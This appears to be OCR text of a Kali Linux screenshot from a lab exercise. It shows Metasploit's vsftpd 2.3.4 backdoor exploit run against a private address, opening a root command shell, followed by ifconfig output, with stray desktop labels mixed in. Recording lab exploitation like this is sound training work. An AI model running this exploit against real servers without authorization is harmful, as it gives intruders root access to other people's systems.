 1 2 3 4 5 1:26
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.44.131
RHOST => 192.168.44.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.44.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.44.131:21 - USER: 331 Please specify the password.
[+] 192.168.44.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.44.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.44.129:45785 -> 192.168.44.131:6200) at 2025-02-21 01:26:04 -0500
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:192.168.44.131 Bcast:192.168.44.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15998 errors:0 dropped:0 overruns:0 frame:0
TX packets:25124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2099626 (2.0 MB) TX bytes:14959558 (14.2 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:435 errors:0 dropped:0 overruns:0 frame:0
TX packets:435 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:181541 (177.2 KB) TX bytes:181541 (177.2 KB)